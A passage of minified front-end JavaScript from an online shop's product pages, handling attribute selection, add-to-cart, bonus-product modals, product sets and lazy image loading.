f=h.initSwiper(".primary-pdp-swiper");h.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;e.product.quantities.length>0&&(s=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,s,r),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function w(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(h.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(r=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){w(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".set-item");n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,c,!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,s,n,o,l,d;e.stopImmediatePropagation();var h,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=p($(this)),n=f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],h=JSON.parse(m.val());for(var y=0;y<h.personalisationTexts.length;y++)""!=h.personalisationTexts[y]&&(d.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(h.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,F={pid:s,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(w)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(79).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=r):(C(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),s=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){s+=$(this).data("qty")})),s+=a;var r=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(s<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),s===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||h.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),h.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){e=$(this).closest(".set-item");var a=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",r=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail"));var n=$(this).closest(".product-tile").length>0;!e.length&&n&&(e=$(this).closest(".product-tile")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":r);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(n){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(s,e,a,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:p,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=e.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:s,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},113:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},114:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},n=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},c=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},g=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},y=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",i)},C=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,r=t?a.callback_loaded:a.callback_error,n=e.target;g(n,a.class_loading),m(n,s),D(r,n,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&D(a.callback_finish,i)},E=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;S(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},S=function(e,t,i){var a=t._settings;!i&&u(e)||(E.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){C(s,!0,t),w(e,i,a)},a=function a(s){C(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,r=e.tagName,n=v[r];if(n)return n(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),D(a.callback_reveal,e,t))},$=function(e){var t=d(e);t&&(clearTimeout(t),c(e,null))},T=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;D(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=d(e);a||(a=setTimeout((function(){x(e,t),$(e)}),i),c(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;D(a.callback_exit,e,t,i),a.load_delay&&$(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},O=["IMG","IFRAME"],F=function(e){return Array.prototype.slice.call(e)},k=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(F(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},M=function(i,a){var s;this._settings=function(t){return e({},r,t)}(i),this.loadingCount=0,T(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);F(i).forEach((function(e){g(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return M.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=k(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==O.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),S(e,t))})),this._elements=k(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){S(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)n(e,i);else n(e,t)}(M,window.lazyLoadOptions),M}()},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function r(e,t){return(r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return 